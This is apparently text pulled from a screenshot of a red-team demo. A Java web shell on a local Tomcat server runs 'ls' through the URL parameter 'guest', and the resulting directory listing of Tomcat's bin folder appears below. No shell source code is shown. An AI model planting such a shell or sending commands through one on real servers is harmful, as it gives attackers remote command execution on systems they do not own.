 localhost:8080/javawebshell/index.jsp?guest=ls&submit=submit
应用 安全 红队 vps 开发 战队 团队
submit
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh